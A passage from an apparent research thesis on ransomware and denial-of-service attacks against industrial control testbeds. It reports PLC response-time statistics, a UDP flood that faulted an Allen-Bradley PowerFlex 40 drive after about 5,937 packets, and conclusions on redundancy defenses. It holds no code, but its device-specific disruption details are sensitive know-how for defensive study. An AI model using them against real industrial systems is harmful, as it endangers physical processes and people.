

Figure 25. Boxplots comparing cold recovery with baseline boot time.

## 5.2 Experiment 2

Table 12 provides a summary of testing results. The tests support that no DoS attack had a significant effect on the I/O response time of either PLC. Because this particular system does not rely on network communication to maintain state, it was expected that the process would be unaffected by such an attack. Systems that depend upon devices utilizing ethernet communication links are investigated in experiment 3. The results of the t-test for each pair of DoS attacks on the Allen-Bradley and Siemens PLCs are described below.

The first group of trials tested the significance of TCP and UDP DoS attacks targeting a PLC of the Allen-Bradley make, see Figure 26. For the TCP flood, the



| Packet Type      | PLC Make       | Mean $I/O$ Response $(s)$ |
|------------------|----------------|---------------------------|
| None             | Allen-Bradley  | $\mu_{0a} = 0.057956911$  |
| None             | Siemens        | $\mu_{0b} = 0.049405899$  |
| <b>TCP</b>       | Allen-Bradley  | $\mu_{1a} = 0.060353547$  |
| <b>TCP</b>       | <b>Siemens</b> | $\mu_{1b} = 0.046892531$  |
| $\overline{UDP}$ | Allen-Bradley  | $\mu_{2a} = 0.062532478$  |
| <b>UDP</b>       | <b>Siemens</b> | $\mu_{2b} = 0.049100962$  |

Table 12. Summarized results for experiment 2.

99% confidence interval was [-0.009719405 s, 0.004926135 s] with a p-value greater than 0.38. The results of the t-test fail to reject the null hypothesis. This supports that there is no significant difference for the response time of the Allen-Bradley PLC during a TCP flood attack. For the UDP flood, the 99% confidence interval was [-0.012030166 s, 0.002879032 s] with a p-value greater than 0.10. The results of the t-test fail to reject the null hypothesis. This supports that there is no significant difference for the response time of the Allen-Bradley PLC during a UDP flood attack.



Figure 26. Boxplots comparing I/O response time during Allen-Bradley DoS.



The final group of trials tested the significance of TCP and UDP DoS attacks targeting a PLC of the Siemens make, see Figure 27. For the TCP flood, The 99% confidence interval was [-0.005068997 s, 0.010095735 s] with a p-value greater than 0.37. The results of the t-test fail to reject the null hypothesis. This supports that there is no significant difference for the response time of the Siemens PLC during a TCP flood attack. For the UDP flood, the 99% confidence interval was [-0.008109638 s, 0.008719513 s] with a p-value greater than 0.92. The results of the t-test fail to reject the null hypothesis. This supports that there is no significant difference for the response time of the Siemens PLC during a UDP flood attack.



Figure 27. Boxplots comparing I/O response time during Siemens DoS.



#### 5.3 Experiment 3

Table 13 provides a summary of testing results. The threshold of significance  $\mu_0$ is calculated using one standard deviation above the mean. In order for an attack to have a significant effect on any of the attack response variables, the MPD must lie above this threshold for the baseline response. Of the four network attacks tested, three were unsuccessful in disrupting the industrial process[ARP cache poisoning, Smurf attack, TCP flood]. Figures 28 and 29 show the response variables of failed attacks for the duration of the experimental trial compared to the baseline.

Table 13. Summarized results for experiment 3.

| <b>Attack Type</b> | Water Level MPD         | <b>Flow Rate MPD</b>    |
|--------------------|-------------------------|-------------------------|
| <b>Baseline</b>    | $\mu_{0a} = 0.00332520$ | $\mu_{0b} = 0.00209790$ |
| ARP cache poison   | $\mu_{1a} = 0.00196338$ | $\mu_{1b} = 0.00170629$ |
| Smurf Attack       | $\mu_{2a} = 0.00117336$ | $\mu_{2b} = 0.00205507$ |
| TCP Flood          | $\mu_{3a} = 0.00151071$ | $\mu_{3b} = 0.00191186$ |
| UDP Flood          | $\mu_{4a} = 0.20572210$ | $\mu_{4b} = 1.27009786$ |



Figure 28. Network attacks that had no significant effect on water level.





Figure 29. Network attacks that had no significant effect on flow rate.

However, the UDP DoS attack targeting the IED was successful is disrupting the industrial process. Figures 30 and 31 show the disparity between response variables during the attack and the baseline. After the attack is initiated, the water level begins to rise at the normal rate. After 14 seconds have elapsed, the UDP flood's effect on the system becomes apparent. At 18.5 seconds, the water level stabilizes near 40%, approximately 20% below the target set point. Furthermore, the flow rate bottoms out completely, approaching 0 liters per second. For each response variable during the UDP DoS attack, the MPD lands well above the baseline threshold. Vertical lines mark the time when the attack was initiated (5 seconds) and when the targeted IED lost communication with the PLC. The process became unstable after the IED faulted at approximately (18.5 seconds). Figure 32 shows the VFD fault after the UDP flood which ultimately caused the system to fail. The user manual for the Allen-Bradley Powerflex 40 [23] describes fault F81 as a communication loss with the RJ45 socket.





Figure 30. UDP Flood causing significant change in water level.



Figure 31. UDP Flood causing significant change in flow rate.



A total of five trials were conducted validating the efficacy of the UDP flood. Each attack successfully disrupted the industrial process by faulting the VFD. Table 14 describes the results of each trial. This data was generated by analyzing the wireshark capture of each attack trial after experimentation was complete. The number of packets sent to the VFD before communication loss was determined by filtering the wireshark capture to show only flood packets sent by the attacker before the VFD stopped transmitting I/O packets. The time until communication loss was measured from the time the first UDP packet was sent by the blackhat, to the time the VFD sent its last I/O packet. Normally, the VFD broadcasts data at a rate of 50 ms, for this reason, time of communication loss can be inferred at the time when this trend breaks. On average, 5937 UDP packets were sent to the VFD before communication was lost. This total is proportional to the average time elapsed of 14.1 seconds. Experimental results and fault number analysis suggest that the cause of the communication loss is due to a communication error counter held by the VFD. Further experimentation is required to confirm this hypothesis; see future work.

| Trial          | Pkts sent before Comm Loss | Time until VFD Comm Loss (s) |
|----------------|----------------------------|------------------------------|
|                | 5932                       | 14.0239                      |
| $\overline{2}$ | 5934                       | 13.9986                      |
| 3              | 5950                       | 14.2341                      |
| 4              | 5953                       | 14.0300                      |
| 5              | 5916                       | 14.2362                      |
| Avg            | 5937                       | 14.1000                      |
| Std Dev        | 15                         | 0.1198                       |

Table 14. UDP flood experimental results.





Figure 32. VFD fault after UDP DoS Attack.



## VI. Conclusions and Recommendations

### 6.1 Overview

The results of each experiment provide insights into the possible development paths ransomware may take when targeting ICSs and possible defensive solutions to counter them.

## 6.2 Research Conclusions

### 6.2.1 Problem Statements Revisited

- 1. What defensive techniques improve ICS availability by limiting ransomware capability? Incorporating either a cold standby or hot standby PLC within an ICN can prove to be a viable defensive measure against targeted attacks. However, if the attack can affect PLCs from a variety of manufacturers, or targets other devices on the network (IEDs), this measure may prove inadequate.
- 2. What effect does a network-based DoS attack targeting a PLC have on its I/O response time? For industrial processes controlled by systems not reliant on Ethernet-based communication, traditional network DoS attacks have proven to be ineffective. Testing failed to show that a TCP or UDP DoS had an impact on PLC I/O response times.
- 3. How do network-based DoS attacks targeting IEDs across an ICN affect process stability? Experiment 3 supports the idea that future ransomware attacks could leverage traditional network vulnerabilties when targeting ICNs. Specifically networks utilizing IEDs that communicate over Ethernet



channels have proven to be vulnerable to DoS attacks. Consequently, DoS attacks targeting IEDs can disrupt the controlled process.

### 6.2.2 Goals Revisited

- 1. Investigate the current state of ransomware and how it may impact ICSs. Chapter II not only provides a substantial literature review of ransomware, but also a response and recovery plan for critical infrastructure defenders.
- 2. Develop and test a ransomware strain unique to ICSs. Chapter III presents a custom ransomware agent developed to target ICSs. This ransomware agent was deployed in both Experiments 1 and 2. Additionally, Experiment 3 details network attacks that can be easily adapted for ransomware use.
- 3. Provide and validate defensive methods for critical infrastructure operators to secure their networks from ransomware. The ransomware response and recovery plan described in Section 2.13 provides operators with a strategy to defend their networks from future attacks. Furthermore, the results of Experiment 2 validate security through redundancy as a defensive technique applicable to ransomware attacks.

## 6.2.3 Hypothesis Revisited

Hypothesis: If a PLC redundancy scheme is implemented within an ICS then the effects of ransomware attacks targeting that system will be mitigated.

Experimental results support that ransomware is a threat to ICNs. Experiment 1 demonstrates that ransomware strains can utilize malware targeting a specific PLC to gain leverage over a network. Furthermore, results show that by incorporating a



redundancy scheme (e.g., standby PLCs), operators can thwart such attacks. These experimental results directly support the research hypothesis.

However, subsequent experiments provide insight into alternate methods of attack. Specifically, Experiment 3 legitimizes generic network attacks as a tool that can be used by ICS ransomware. This contrasts the specialized PLC malware tested in Experiment 1. Because these attacks target IEDs instead of the process controllers, a redundant PLC security architecture is not applicable. For this reason, new defensive techniques must be investigated. A defensive scheme incorporating redundant IEDs could be a viable alternative.

### 6.3 Research Significance

The following research contributions were made:

- Created an ICS response and recovery plan focused on ransomware.
- Programmed a custom strain of ICS ransomware.
- Implemented a PLC switchover mechanism as a defensive solution.
- Validated the efficacy of network attacks targeting IEDs within an ICN.

These contributions confirm that ransomware attacks can impact ICSs in the future, however, operators can take measures to hinder their impact.

## 6.4 Limitations of this Research

 For each experiment, the hardware utilized only represents a small percentage of devices in use today. Measures were taken to diversify the hardware (i.e. different PLC models, multiple testbeds).

